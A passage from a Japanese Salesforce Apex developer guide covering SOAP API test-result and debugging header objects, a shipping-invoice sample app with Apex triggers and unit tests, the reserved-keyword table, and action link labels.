名前	型	説明
		<p>必須。</p> <p>サポートされているメソッド</p> <ul style="list-style-type: none"> <li>• <code>getTestMethods()</code></li> <li>• <code>setTestMethods(new String[] {"testMethod1", "testMethod2"})</code></li> </ul>

\* リンクから『SOAP API 開発者ガイド』にアクセスできます。

## RunTestsResult

単体テストが正常に完了したかどうか、コードカバー率の結果、エラーなど、単体テストの実行に関する情報が含まれます。

RunTestsResult オブジェクトには、次のプロパティがあります。

名前	型	説明
apexLogId	string	テスト実行の終了時に作成される ApexLog オブジェクトの ID。ApexLog オブジェクトは、Apex テストを実行しているユーザや、実行されているクラスまたはトリガに有効な追跡フラグがある場合に作成されます。この項目は、APIバージョン 35.0 以降で使用できます。
codeCoverage	<a href="#">CodeCoverageResult[]</a>	単体テストのコードカバー率の詳細を含む 1 つ以上の CodeCoverageResult オブジェクトの配列。
codeCoverageWarnings	<a href="#">CodeCoverageWarning[]</a>	テストの実行について警告する 1 つ以上のコード範囲の配列。結果には、実行された行の合計数、実行されなかったコードの数、行、列の位置が含まれています。
failures	<a href="#">RunTestFailure[]</a>	単体テストの失敗があれば、それについての情報を含む 1 つ以上の RunTestFailure オブジェクトの配列。
flowCoverage	<a href="#">FlowCoverageResult</a> (ページ 3651)[]	フローを実行したテスト実行の結果の配列。この項目は、APIバージョン 44.0 以降で使用できます。
flowCoverageWarnings	<a href="#">FlowCoverageWarning</a> (ページ 3651)[]	フローを実行したテスト実行によって生成された警告の配列。この項目は、APIバージョン 44.0 以降で使用できます。
numFailures	int	単体テストの失敗数。

名前	型	説明
numTestsRun	int	実行された単体テストの数。
successes	RunTestSuccess[]	成功についての情報があればその情報を含む 1 つ以上の RunTestSuccess オブジェクトの配列。
totalTime	double	テストの実行に費やした累積時間の合計(ミリ秒単位)。パフォーマンスの監視に役立つ場合があります。

### CodeCoverageResult

このオブジェクトを含む [RunTestsResult](#) オブジェクト。指定された Apex のコンパイルと単体テストの実行が正常に行われたかどうかの情報が含まれています。

CodeCoverageResult オブジェクトには、次のプロパティがあります。

名前	型	説明
dmlInfo	CodeLocation[]	このプロパティには、テストされた各クラスまたはトリガについて、また、テストされたコードの各部分について、DML ステートメントの場所、コードが実行された回数、これらのコールに費やした累積時間の合計が含まれています。パフォーマンスの監視に役立つ場合があります。
id	ID	<a href="#">CodeLocation</a> の ID。ID は組織内で一意です。
locationsNotCovered	CodeLocation[]	テストされた各クラスまたはトリガについて、コードが一切カバーされていない場合、テストされていないコードの行および列、コードが実行された回数。
methodInfo	CodeLocation[]	テストされた各クラスまたはトリガについて、メソッド呼び出しの場所、コードが実行された回数、これらのコールに費やした累積時間の合計。パフォーマンスの監視に役立つ場合があります。
name	string	カバーされているクラスまたはトリガの名前。
namespace	string	指定されている場合、単体テストを含む名前空間。
numLocations	int	コードの場所の合計数。
soqlInfo	CodeLocation[]	テストされた各クラスまたはトリガについて、コードの SOQL ステートメントの場所、コードが実行された回数、これらのコールに費や

名前	型	説明
		した累積時間の合計。パフォーマンスの監視に役立つ場合があります。
soslInfo	<a href="#">CodeLocation</a> []	テストされた各クラスについて、コードの SOSL ステートメントの場所、コードが実行された回数、これらのコールに費やした累積時間の合計。パフォーマンスの監視に役立つ場合があります。
type	string	使用しません。以前のサポートされていないリリースでは、クラスまたはパッケージの指定に使用されていました。

### CodeCoverageWarning

このオブジェクトを含む [RunTestsResult](#) オブジェクト。警告を生成した Apex クラスに関する情報が含まれています。

このオブジェクトには次のプロパティがあります。

名前	型	説明
id	ID	警告を生成したクラスの ID。
message	string	生成された警告のメッセージ。
name	string	警告を生成したクラスの名前。警告がコードカバー率全体に適用された場合、この値は null になります。
namespace	string	指定されている場合、クラスを含む名前空間。

### RunTestFailure

[RunTestsResult](#) オブジェクトは、単体テスト実行時の失敗に関する情報を返します。

このオブジェクトには次のプロパティがあります。

名前	型	説明
id	ID	失敗を生成したクラスの ID。
message	string	失敗のメッセージ。
methodName	string	失敗したメソッドの名前。
name	string	失敗したクラスの名前。

名前	型	説明
namespace	string	指定されている場合、クラスを含む名前空間。
seeAllData	boolean	テストメソッドに組織データへのアクセス権があるか ( <code>true</code> )、否か ( <code>false</code> ) を示します。 この項目は、API バージョン 33.0 以降で使用できます。
stackTrace	string	失敗についてのスタック追跡。
time	double	失敗した処理についてテストの実行に費やした時間 (ミリ秒単位)。パフォーマンスの監視に役立つ場合があります。
type	string	使用しません。以前のサポートされていないリリースでは、クラスまたはパッケージを指定していました。

### FlowCoverageResult

このオブジェクトには、テスト実行で実行されたフローバージョンと要素数に関する情報が含まれます。このオブジェクトは API バージョン 44.0 以降で使用できます。

名前	型	説明
elementsNotCovered	string	テスト実行で実行されなかったフローバージョンの要素のリスト。
flowId	string	フローバージョンの ID。ID は組織内で一意です。
flowName	string	テスト実行で実行されたフローの名前。
flowNamespace	string	指定されている場合、フローを含む名前空間。
numElements	int	フローバージョンの要素の合計数。
numElementsNotCovered	int	テスト実行で実行されなかったフローバージョンの要素数。
processType	FlowProcessType (string 型の列挙)	フローバージョンのプロセス種別。

### FlowCoverageWarning

このオブジェクトには、警告を生成したフローバージョンに関する情報が含まれます。このオブジェクトは API バージョン 44.0 以降で使用できます。

名前	型	説明
flowId	string	警告を生成したフローバージョンの ID。

名前	型	説明
flowName	string	警告を生成したフローの名前。警告が組織内のフローのテストカバレッジ全体に適用された場合、この値は null になります。
flowNamespace	string	指定されている場合、フローを含む名前空間。
message	string	生成された警告のメッセージ。

### RunTestSuccess

[RunTestsResult](#) オブジェクトは、単体テスト実行時の成功に関する情報を返します。

このオブジェクトには次のプロパティがあります。

名前	型	説明
id	ID	成功を生成したクラスの ID。
methodName	string	成功したメソッドの名前。
name	string	成功したクラスの名前。
namespace	string	指定されている場合、クラスを含む名前空間。
seeAllData	boolean	テストメソッドに組織データへのアクセス権があるか ( <code>true</code> )、否か ( <code>false</code> ) を示します。 この項目は、API バージョン 33.0 以降で使用できます。
time	double	この操作についてテストの実行に費やした時間。パフォーマンスの監視に役立つ場合があります。

### CodeLocation

[RunTestsResult](#) オブジェクトは、多数の項目にこのオブジェクトを含みます。

このオブジェクトには次のプロパティがあります。

名前	型	説明
column	int	テストされた Apex の列の場所。
line	int	テストされた Apex の行の場所。
numExecutions	int	テスト実行時に Apex が実行された回数。

名前	型	説明
time	double	この場所で費やした累積時間の合計。パフォーマンスの監視に役立つ場合があります。

## DebuggingHeader

出力ヘッダー `DebuggingInfo` でデバッグログを返し、デバッグログの詳細レベルを指定します。

### API のコール

`compileAndTest()`、`executeanonymous()`、`runTests()`

### 項目

要素名	型	説明
categories	<code>LogInfo[]</code>	デバッグログで返される情報の種別と量を指定します。
debugLevel	<code>DebugLevel</code> (string 型の列挙)	<p>非推奨。この項目は後方互換性確保の目的でのみ提供されます。<code>debugLevel</code> と <code>categories</code> の両方の値を指定すると、<code>categories</code> の値が使用されます。</p> <p><code>debugLevel</code> 項目では、デバッグログに返される情報の種類を指定します。値は、返される情報が最も少ないものから最も多いものの順に表示されます。使用できる値は次のとおりです。</p> <ul style="list-style-type: none"> <li>• None</li> <li>• Debugonly</li> <li>• Db</li> <li>• Profiling</li> <li>• Callout</li> <li>• Detail</li> </ul>

### LogInfo

デバッグログで返される情報の種別と量を指定します。`categories` 項目は、これらのオブジェクトのリストを取ります。`LogInfo` は、`category` から `level` への対応付けです。

## 項目

要素名	型	説明
category	LogCategory	<p>デバッグログに返される情報の種類を指定します。有効な値は、次のとおりです。</p> <ul style="list-style-type: none"> <li>• Db</li> <li>• Workflow</li> <li>• Validation</li> <li>• Callout</li> <li>• Apex_code</li> <li>• Apex_profiling</li> <li>• Visualforce</li> <li>• System</li> <li>• All</li> </ul>
level	LogCategoryLevel	<p>デバッグログに返される詳細のレベルを指定します。</p> <p>有効なログレベルは次のとおりです (低いものから順に並べてあります)。</p> <ul style="list-style-type: none"> <li>• NONE</li> <li>• ERROR</li> <li>• WARN</li> <li>• INFO</li> <li>• DEBUG</li> <li>• FINE</li> <li>• FINER</li> <li>• FINEST</li> </ul>

## PackageVersionHeader

インストールされた管理パッケージのパッケージバージョンを指定します。

管理パッケージには、異なる内容および動作のさまざまなバージョンを指定できます。このヘッダーを使用して、API クライアントに参照される各パッケージに使用されるバージョンを指定できます。

パッケージのバージョンが指定されていない場合、API クライアントは [設定] ([クイック検索] ボックスに「API」と入力して [API] を選択) で指定されたパッケージのバージョンを使用します。

## API のコール

`compileAndTest()`、`compileClasses()`、`compileTriggers()`、`executeAnonymous()`

## 項目

要素名	型	説明
packageVersions	PackageVersion[]	この API クライアントによって参照される、インストールされた管理パッケージバージョンのリスト。

## PackageVersion

インストールされた管理パッケージのバージョンを指定します。パッケージバージョンは `majorNumber.minorNumber` のようになります (例: 2.1)。

### 項目

項目	型	説明
majorNumber	int	パッケージバージョンのメジャー番号。
minorNumber	int	パッケージバージョンのマイナー番号。
namespace	string	管理パッケージの一意の名前空間。

## 納入先請求書の例

この付録では、Apex アプリケーションの例を示します。この例は Hello World 例よりも複雑です。

- [納入先請求書の作成手順の確認](#)
- [納入先請求書のコード例](#)

このセクションの内容:

1. [納入先請求書の例の模擬体験](#)
2. [納入先請求書のコード例](#)

### 納入先請求書の例の模擬体験

このセクションで示すサンプルアプリケーションには、Apex と組み合わせられた従来の Salesforce 機能が含まれています。このアプリケーションでは、一般的なイデオムと共に、Apex の構文上および意味上の多くの機能が例示されます。

- ☑ **メモ:** 納入先請求書サンプルにはカスタムオブジェクトが必要です。カスタムオブジェクトを自分で作成するか、オブジェクトと Apex コードを未管理パッケージとして Salesforce AppExchange からダウンロードできます。組織でサンプルアセットを取得するには、[Apex Tutorials パッケージ](#)をインストールします。このパッケージには、[Apex クイックスタート](#)のサンプルコードとオブジェクトも含まれています。

## シナリオ

このサンプルアプリケーションでは、納入先請求書、または注文を新規作成し、品目を請求書に追加します。納入費用を含む注文金額合計は、請求書に追加または削除された品目に基づいて自動的に計算され、更新されます。

## データおよびコードモデル

このサンプルアプリケーションでは、Item と Shipping\_invoice の新しい 2 つのオブジェクトを使用します。

次のように想定します。

- Item A は shipping\_invoice1 および shipping\_invoice2 のいずれの注文にも含めることができません。2 人の顧客は同じ (物理的) 商品を取得できません。
- 消費税率は 9.25% です。
- 送料は 1 ポンドあたり 75 セントです。
- 注文が \$100 を超えた場合、送料の割引が適用されます (輸送量は無料)。

Item カスタムオブジェクトの項目には、次のものがあります。

名前	型	説明
Name	String	品目の名前
Price	Currency	品目の価格
Quantity	Number	注文に含まれる品目数
Weight	Number	品目の重量。輸送費用の計算に使用します。
Shipping_invoice	Master-Detail (shipping_invoice)	この品目が関連付けられた注文

Shipping\_invoice カスタムオブジェクトの項目は次のとおりです。


名前	型	説明
Name	String	納入先請求書/注文の名前
Subtotal	Currency	小計
GrandTotal	Currency	消費税、送料を含む合計金額
Shipping	Currency	送料として請求する金額 (1 ポンドあたり \$0.75 と想定)
ShippingDiscount	Currency	小計金額が \$100 に達した場合に 1 回のみ適用
Tax	Currency	消費税金額 (9.25% と想定)
TotalWeight	Number	すべての品目の総重量

このアプリケーションのすべての Apex がトリガに含まれます。このアプリケーションには、次のトリガがあります。

オブジェクト	トリガ名	実行タイミング	説明
Item	Calculate	挿入後、更新後、削除後	納入先請求書を更新し、合計および輸送料を計算します。
Shipping_Invoice	ShippingDiscount	更新後	納入先請求書を更新し、送料割引があるかどうかを計算します。

次に、ユーザアクションとトリガが実行されるタイミングの一般的な流れを示します。

ショッピングカートアプリケーションのユーザアクションおよびトリガの流れ



1. ユーザが [注文] > [新規] をクリックして納入先請求書の名前を付け、[保存] をクリックします。
2. ユーザが [新規項目] をクリックし、情報を入力して [保存] をクリックします。
3. Calculate トリガが実行されます。Calculate トリガの一部として、納入先請求書が更新されます。
4. ShippingDiscount トリガが実行されます。
5. 請求書の品目を追加、削除、変更できます。

[納入先請求書のコード例](#)にトリガおよびテストクラスが表示されます。このコードのコメントは、機能について説明しています。

## 納入先請求書アプリケーションのテスト

パッケージの一部としてアプリケーションを追加するには、単体テストでコードの75%をカバーする必要があります。そのため、納入先請求書アプリケーションの一部は、トリガのテストに使用するクラスとなります。

テストクラスは、次のアクションが正常に行われたことを確認します。

- 品目の挿入
- 品目の更新
- 品目の削除
- 送料割引の適用
- 不正入力のネガティブテスト

## 納入先請求書のコード例

次のトリガおよびテストクラスは、納入先請求書のアプリケーション例を構成します。

- [Calculate トリガ](#)
- [ShippingDiscount トリガ](#)
- [Test クラス](#)

### Calculate トリガ

```
trigger calculate on Item__c (after insert, after update, after delete) {

    // Use a map because it doesn't allow duplicate values

    Map<ID, Shipping_Invoice__C> updateMap = new Map<ID, Shipping_Invoice__C>();

    // Set this integer to -1 if we are deleting
    Integer subtract ;

    // Populate the list of items based on trigger type
    List<Item__c> itemList;
    if(trigger.isInsert || trigger.isUpdate){
        itemList = Trigger.new;
        subtract = 1;
    }
    else if(trigger.isDelete)
    {
        // Note -- there is no trigger.new in delete
        itemList = trigger.old;
        subtract = -1;
    }

    // Access all the information we need in a single query
    // rather than querying when we need it.
    // This is a best practice for bulkifying requests

    set<Id> AllItems = new set<id>();
```

```
for(item__c i :itemList){
// Assert numbers are not negative.
// None of the fields would make sense with a negative value

System.assert(i.quantity__c > 0, 'Quantity must be positive');
System.assert(i.weight__c >= 0, 'Weight must be non-negative');
System.assert(i.price__c >= 0, 'Price must be non-negative');

// If there is a duplicate Id, it won't get added to a set
AllItems.add(i.Shipping_Invoice__C);
}

// Accessing all shipping invoices associated with the items in the trigger
List<Shipping_Invoice__C> AllShippingInvoices = [SELECT Id, ShippingDiscount__c,
        SubTotal__c, TotalWeight__c, Tax__c, GrandTotal__c
        FROM Shipping_Invoice__C WHERE Id IN :AllItems];

// Take the list we just populated and put it into a Map.
// This will make it easier to look up a shipping invoice
// because you must iterate a list, but you can use lookup for a map,
Map<ID, Shipping_Invoice__C> SIMap = new Map<ID, Shipping_Invoice__C>();

for(Shipping_Invoice__C sc : AllShippingInvoices)
{
    SIMap.put(sc.id, sc);
}

// Process the list of items
if(Trigger.isUpdate)
{
    // Treat updates like a removal of the old item and addition of the
    // revised item rather than figuring out the differences of each field
    // and acting accordingly.
    // Note updates have both trigger.new and trigger.old
    for(Integer x = 0; x < Trigger.old.size(); x++)
    {
        Shipping_Invoice__C myOrder;
        myOrder = SIMap.get(trigger.old[x].Shipping_Invoice__C);

        // Decrement the previous value from the subtotal and weight.
        myOrder.SubTotal__c -= (trigger.old[x].price__c *
            trigger.old[x].quantity__c);
        myOrder.TotalWeight__c -= (trigger.old[x].weight__c *
            trigger.old[x].quantity__c);

        // Increment the new subtotal and weight.
        myOrder.SubTotal__c += (trigger.new[x].price__c *
            trigger.new[x].quantity__c);
        myOrder.TotalWeight__c += (trigger.new[x].weight__c *
            trigger.new[x].quantity__c);
    }

    for(Shipping_Invoice__C myOrder : AllShippingInvoices)
    {
```

```
// Set tax rate to 9.25% Please note, this is a simple example.
// Generally, you would never hard code values.
// Leveraging Custom Settings for tax rates is a best practice.
// See Custom Settings in the Apex Developer Guide
// for more information.
myOrder.Tax__c = myOrder.Subtotal__c * .0925;

// Reset the shipping discount
myOrder.ShippingDiscount__c = 0;

// Set shipping rate to 75 cents per pound.
// Generally, you would never hard code values.
// Leveraging Custom Settings for the shipping rate is a best practice.
// See Custom Settings in the Apex Developer Guide
// for more information.
myOrder.Shipping__c = (myOrder.totalWeight__c * .75);
myOrder.GrandTotal__c = myOrder.SubTotal__c + myOrder.tax__c +
                        myOrder.Shipping__c;
updateMap.put(myOrder.id, myOrder);
}
}
else
{
    for(Item__c itemToProcess : itemList)
    {
        Shipping_Invoice__C myOrder;

        // Look up the correct shipping invoice from the ones we got earlier
        myOrder = SIMap.get(itemToProcess.Shipping_Invoice__C);
        myOrder.SubTotal__c += (itemToProcess.price__c *
                               itemToProcess.quantity__c * subtract);
        myOrder.TotalWeight__c += (itemToProcess.weight__c *
                                   itemToProcess.quantity__c * subtract);
    }

    for(Shipping_Invoice__C myOrder : AllShippingInvoices)
    {

        // Set tax rate to 9.25% Please note, this is a simple example.
        // Generally, you would never hard code values.
        // Leveraging Custom Settings for tax rates is a best practice.
        // See Custom Settings in the Apex Developer Guide
        // for more information.
        myOrder.Tax__c = myOrder.Subtotal__c * .0925;

        // Reset shipping discount
        myOrder.ShippingDiscount__c = 0;

        // Set shipping rate to 75 cents per pound.
        // Generally, you would never hard code values.
        // Leveraging Custom Settings for the shipping rate is a best practice.
        // See Custom Settings in the Apex Developer Guide
        // for more information.
```

```

myOrder.Shipping__c = (myOrder.totalWeight__c * .75);
myOrder.GrandTotal__c = myOrder.SubTotal__c + myOrder.tax__c +
                        myOrder.Shipping__c;

updateMap.put(myOrder.id, myOrder);

    }
}

// Only use one DML update at the end.
// This minimizes the number of DML requests generated from this trigger.
update updateMap.values();
}

```

## ShippingDiscount トリガ

```

trigger ShippingDiscount on Shipping_Invoice__C (before update) {
    // Free shipping on all orders greater than $100

    for(Shipping_Invoice__C myShippingInvoice : Trigger.new)
    {
        if((myShippingInvoice.subtotal__c >= 100.00) &&
            (myShippingInvoice.ShippingDiscount__c == 0))
        {
            myShippingInvoice.ShippingDiscount__c =
                myShippingInvoice.Shipping__c * -1;
            myShippingInvoice.GrandTotal__c += myShippingInvoice.ShippingDiscount__c;
        }
    }
}

```

## 納入先請求書のテスト

```

@IsTest
private class TestShippingInvoice{

    // Test for inserting three items at once
    public static testmethod void testBulkItemInsert(){
        // Create the shipping invoice. It's a best practice to either use defaults
        // or to explicitly set all values to zero so as to avoid having
        // extraneous data in your test.
        Shipping_Invoice__C order1 = new Shipping_Invoice__C(subtotal__c = 0,
            totalweight__c = 0, grandtotal__c = 0,
            ShippingDiscount__c = 0, Shipping__c = 0, tax__c = 0);

        // Insert the order and populate with items
        insert Order1;
        List<Item__c> list1 = new List<Item__c>();
        Item__c item1 = new Item__C(Price__c = 10, weight__c = 1, quantity__c = 1,
            Shipping_Invoice__C = order1.id);
        Item__c item2 = new Item__C(Price__c = 25, weight__c = 2, quantity__c = 1,
            Shipping_Invoice__C = order1.id);
    }
}

```

```
Item__c item3 = new Item__C(Price__c = 40, weight__c = 3, quantity__c = 1,
    Shipping_Invoice__C = order1.id);
list1.add(item1);
list1.add(item2);
list1.add(item3);
insert list1;

// Retrieve the order, then do assertions
order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
    grandtotal__c, shippingdiscount__c
    FROM Shipping_Invoice__C
    WHERE id = :order1.id];

System.assert(order1.subtotal__c == 75,
    'Order subtotal was not $75, but was ' + order1.subtotal__c);
System.assert(order1.tax__c == 6.9375,
    'Order tax was not $6.9375, but was ' + order1.tax__c);
System.assert(order1.shipping__c == 4.50,
    'Order shipping was not $4.50, but was ' + order1.shipping__c);
System.assert(order1.totalweight__c == 6.00,
    'Order weight was not 6 but was ' + order1.totalweight__c);
System.assert(order1.grandtotal__c == 86.4375,
    'Order grand total was not $86.4375 but was '
    + order1.grandtotal__c);
System.assert(order1.shippingdiscount__c == 0,
    'Order shipping discount was not $0 but was '
    + order1.shippingdiscount__c);
}

// Test for updating three items at once
public static testmethod void testBulkItemUpdate(){

    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping_Invoice__C order1 = new Shipping_Invoice__C(subtotal__c = 0,
        totalweight__c = 0, grandtotal__c = 0,
        ShippingDiscount__c = 0, Shipping__c = 0, tax__c = 0);

    // Insert the order and populate with items.
    insert Order1;
    List<Item__c> list1 = new List<Item__c>();
    Item__c item1 = new Item__C(Price__c = 1, weight__c = 1, quantity__c = 1,
        Shipping_Invoice__C = order1.id);
    Item__c item2 = new Item__C(Price__c = 2, weight__c = 2, quantity__c = 1,
        Shipping_Invoice__C = order1.id);
    Item__c item3 = new Item__C(Price__c = 4, weight__c = 3, quantity__c = 1,
        Shipping_Invoice__C = order1.id);

    list1.add(item1);
    list1.add(item2);
    list1.add(item3);
    insert list1;

    // Update the prices on the 3 items
```

```

list1[0].price__c = 10;
list1[1].price__c = 25;
list1[2].price__c = 40;
update list1;

// Access the order and assert items updated
order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
           grandtotal__c, shippingdiscount__c
          FROM Shipping_Invoice__C
          WHERE Id = :order1.Id];

System.assert(order1.subtotal__c == 75,
              'Order subtotal was not $75, but was ' + order1.subtotal__c);
System.assert(order1.tax__c == 6.9375,
              'Order tax was not $6.9375, but was ' + order1.tax__c);
System.assert(order1.shipping__c == 4.50,
              'Order shipping was not $4.50, but was '
              + order1.shipping__c);
System.assert(order1.totalweight__c == 6.00,
              'Order weight was not 6 but was ' + order1.totalweight__c);
System.assert(order1.grandtotal__c == 86.4375,
              'Order grand total was not $86.4375 but was '
              + order1.grandtotal__c);
System.assert(order1.shippingdiscount__c == 0,
              'Order shipping discount was not $0 but was '
              + order1.shippingdiscount__c);
}

// Test for deleting items
public static testmethod void testBulkItemDelete(){

    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping_Invoice__C order1 = new Shipping_Invoice__C(subtotal__c = 0,
                                                         totalweight__c = 0, grandtotal__c = 0,
                                                         ShippingDiscount__c = 0, Shipping__c = 0, tax__c = 0);

    // Insert the order and populate with items
    insert Order1;
    List<Item__c> list1 = new List<Item__c>();
    Item__c item1 = new Item__C(Price__c = 10, weight__c = 1, quantity__c = 1,
                               Shipping_Invoice__C = order1.id);
    Item__c item2 = new Item__C(Price__c = 25, weight__c = 2, quantity__c = 1,
                               Shipping_Invoice__C = order1.id);
    Item__c item3 = new Item__C(Price__c = 40, weight__c = 3, quantity__c = 1,
                               Shipping_Invoice__C = order1.id);
    Item__c itemA = new Item__C(Price__c = 1, weight__c = 3, quantity__c = 1,
                               Shipping_Invoice__C = order1.id);
    Item__c itemB = new Item__C(Price__c = 1, weight__c = 3, quantity__c = 1,
                               Shipping_Invoice__C = order1.id);
    Item__c itemC = new Item__C(Price__c = 1, weight__c = 3, quantity__c = 1,
                               Shipping_Invoice__C = order1.id);

```

```
Item__c itemD = new Item__C(Price__c = 1, weight__c = 3, quantity__c = 1,
    Shipping_Invoice__C = order1.id);

list1.add(item1);
list1.add(item2);
list1.add(item3);
list1.add(itemA);
list1.add(itemB);
list1.add(itemC);
list1.add(itemD);
insert list1;

// Seven items are now in the shipping invoice.
// The following deletes four of them.
List<Item__c> list2 = new List<Item__c>();
list2.add(itemA);
list2.add(itemB);
list2.add(itemC);
list2.add(itemD);
delete list2;

// Retrieve the order and verify the deletion
order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
    grandtotal__c, shippingdiscount__c
    FROM Shipping_Invoice__C
    WHERE Id = :order1.Id];

System.assert(order1.subtotal__c == 75,
    'Order subtotal was not $75, but was ' + order1.subtotal__c);
System.assert(order1.tax__c == 6.9375,
    'Order tax was not $6.9375, but was ' + order1.tax__c);
System.assert(order1.shipping__c == 4.50,
    'Order shipping was not $4.50, but was ' + order1.shipping__c);
System.assert(order1.totalweight__c == 6.00,
    'Order weight was not 6 but was ' + order1.totalweight__c);
System.assert(order1.grandtotal__c == 86.4375,
    'Order grand total was not $86.4375 but was '
    + order1.grandtotal__c);
System.assert(order1.shippingdiscount__c == 0,
    'Order shipping discount was not $0 but was '
    + order1.shippingdiscount__c);
}
// Testing free shipping
public static testmethod void testFreeShipping(){

    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping_Invoice__C order1 = new Shipping_Invoice__C(subtotal__c = 0,
        totalweight__c = 0, grandtotal__c = 0,
        ShippingDiscount__c = 0, Shipping__c = 0, tax__c = 0);

    // Insert the order and populate with items.
    insert Order1;
    List<Item__c> list1 = new List<Item__c>();
```

```
Item__c item1 = new Item__C(Price__c = 10, weight__c = 1,
                           quantity__c = 1, Shipping_Invoice__C = order1.id);
Item__c item2 = new Item__C(Price__c = 25, weight__c = 2,
                           quantity__c = 1, Shipping_Invoice__C = order1.id);
Item__c item3 = new Item__C(Price__c = 40, weight__c = 3,
                           quantity__c = 1, Shipping_Invoice__C = order1.id);

list1.add(item1);
list1.add(item2);
list1.add(item3);
insert list1;

// Retrieve the order and verify free shipping not applicable
order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
            grandtotal__c, shippingdiscount__c
          FROM Shipping_Invoice__C
          WHERE Id = :order1.Id];

// Free shipping not available on $75 orders
System.assert(order1.subtotal__c == 75,
              'Order subtotal was not $75, but was ' + order1.subtotal__c);
System.assert(order1.tax__c == 6.9375,
              'Order tax was not $6.9375, but was ' + order1.tax__c);
System.assert(order1.shipping__c == 4.50,
              'Order shipping was not $4.50, but was ' + order1.shipping__c);
System.assert(order1.totalweight__c == 6.00,
              'Order weight was not 6 but was ' + order1.totalweight__c);
System.assert(order1.grandtotal__c == 86.4375,
              'Order grand total was not $86.4375 but was '
              + order1.grandtotal__c);
System.assert(order1.shippingdiscount__c == 0,
              'Order shipping discount was not $0 but was '
              + order1.shippingdiscount__c);

// Add items to increase subtotal
item1 = new Item__C(Price__c = 25, weight__c = 20, quantity__c = 1,
                  Shipping_Invoice__C = order1.id);
insert item1;

// Retrieve the order and verify free shipping is applicable
order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
            grandtotal__c, shippingdiscount__c
          FROM Shipping_Invoice__C
          WHERE Id = :order1.Id];

// Order total is now at $100, so free shipping should be enabled
System.assert(order1.subtotal__c == 100,
              'Order subtotal was not $100, but was ' + order1.subtotal__c);
System.assert(order1.tax__c == 9.25,
              'Order tax was not $9.25, but was ' + order1.tax__c);
System.assert(order1.shipping__c == 19.50,
              'Order shipping was not $19.50, but was '
              + order1.shipping__c);
System.assert(order1.totalweight__c == 26.00,
              'Order weight was not 26 but was ' + order1.totalweight__c);
```

```
System.assert(order1.grandtotal__c == 109.25,
              'Order grand total was not $86.4375 but was '
              + order1.grandtotal__c);
System.assert(order1.shippingdiscount__c == -19.50,
              'Order shipping discount was not -$19.50 but was '
              + order1.shippingdiscount__c);
}

// Negative testing for inserting bad input
public static testmethod void testNegativeTests(){

    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping_Invoice__C order1 = new Shipping_Invoice__C(subtotal__c = 0,
                                                         totalweight__c = 0, grandtotal__c = 0,
                                                         ShippingDiscount__c = 0, Shipping__c = 0, tax__c = 0);

    // Insert the order and populate with items.
    insert Order1;
    Item__c item1 = new Item__C(Price__c = -10, weight__c = 1, quantity__c = 1,
                               Shipping_Invoice__C = order1.id);
    Item__c item2 = new Item__C(Price__c = 25, weight__c = -2, quantity__c = 1,
                               Shipping_Invoice__C = order1.id);
    Item__c item3 = new Item__C(Price__c = 40, weight__c = 3, quantity__c = -1,
                               Shipping_Invoice__C = order1.id);
    Item__c item4 = new Item__C(Price__c = 40, weight__c = 3, quantity__c = 0,
                               Shipping_Invoice__C = order1.id);

    try{
        insert item1;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Price must be non-negative'),
                     'Price was negative but was not caught');
    }

    try{
        insert item2;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Weight must be non-negative'),
                     'Weight was negative but was not caught');
    }

    try{
        insert item3;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Quantity must be positive'),
                     'Quantity was negative but was not caught');
    }
}
```

```

    }

    try{
        insert item4;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Quantity must be positive'),
            'Quantity was zero but was not caught');
    }
}
}

```

## 予約キーワード

次の語はキーワードとしてのみ使用できます。

 **メモ:** アスタリスク (\*) が付いたキーワードは今後使用するために予約されています。

表 6: 予約キーワード

abstract	having*	retrieve*
activate*	hint*	return
and	if	returning*
any*	implements	rollback
array	import*	savepoint
as	in	search*
asc	inner*	select
autonomous*	insert	set
begin*	instanceof	short*
bigdecimal*	interface	sort
blob	into*	stat*
break	int	static
bulk	join*	super
by	last_90_days	switch*
byte*	last_month	synchronized*
case*	last_n_days	system
cast*	last_week	testmethod
catch	like	then*
char*	limit	this
class	list	this_month*
collect*	Long	this_week
commit	loop*	throw

const*	map	today
continue	merge	tolabel
convertcurrency	new	tomorrow
decimal	next_90_days	transaction*
default*	next_month	trigger
delete	next_n_days	true
desc	next_week	try
do	not	type*
else	null	undelete
end*	nulls	update
enum	number*	upsert
exception	object*	using
exit*	of*	virtual
export*	on	webservice
extends	or	when*
false	outer*	where
final	override	while
finally	package	yesterday
float*	parallel*	
for	pragma*	
from	private	
future	protected	
global	public	
goto*		
group*		

---

次の単語は、予約語ではない特殊なキーワードで、識別子として使用できます。

- after
- before
- count
- excludes
- first
- includes
- last
- order
- sharing
- with

## アクションリンクの表示ラベル

アクションリンクボタンには次の表示ラベルを使用します。

アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の Web ページに移動したり、ファイルダウンロードを開始したり、Salesforce または外部サーバへの API コールを呼び出したりできます。アクションリンクには、URL と HTTP メソッドが含まれ、リクエストボディとヘッダー情報 (認証用の OAuth トークンなど) を含めることができます。アクションリンクを使用して Salesforce およびサードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノベーションを促進できます。

Action Link Definition Input リクエストボディの `labelKey` プロパティでキーを指定します。アクションリンクが表示されるときに UI には、[新規]、[待機中]、[成功]、[失敗] 状態の表示ラベルが必要に応じて使用されます。

 **ヒント:** アクションリンクに適した定義済み表示ラベルがない場合は、カスタム表示ラベルを使用します。カスタム表示ラベルを使用するには、アクションリンクテンプレートを作成し、テンプレートで表示ラベルを定義します。「[アクションリンクテンプレート](#)」を参照してください。

